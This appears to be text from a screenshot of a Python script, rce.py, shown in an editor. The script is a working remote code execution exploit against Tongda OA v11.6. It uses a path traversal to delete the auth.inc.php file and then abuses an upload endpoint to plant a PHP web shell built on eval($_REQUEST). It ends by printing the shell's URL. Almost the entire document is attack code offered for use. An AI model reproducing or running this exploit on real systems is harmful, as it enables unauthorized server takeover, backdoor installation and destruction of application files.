 *rce.py - C:\Users\HP\Desktop\待复现\通达OA_v11.6_RCE\rce.py (3.7.4)*
File Edit Format Run Options Window Help
import requests
target="http:/. :8080//"
payload="<?php eval($_REQUEST['don9']);?>"
print("[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA")
input("Press enter to continue")
print("[*]Deleting auth.inc.php....")
url=target+"/module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.inc.php"
requests.get(url=url)
print("[*]Checking if file deleted...")
url=target+"/inc/auth.inc.php"
page=requests.get(url=url).text
if 'No input file specified.' not in page:
    print("[-]Failed to deleted auth.inc.php")
    exit(-1)
print("[+]Successfully deleted auth.inc.php!")
print("[*]Uploading payload...")
url=target+"/general/data_center/utils/upload.php?action=upload&filetype=don9&repkid=/.<>./.<>./.<>./"
files = {'FILE1': ('hack.php', payload)}
requests.post(url=url,files=files)
url=target+"/_don9.php"
page=requests.get(url=url).text
if 'No input file specified.' not in page:
    print("[+]Filed Uploaded Successfully")
    print("[+]URL:",url)
else:
    print("[-]Failed to upload file")
don9sec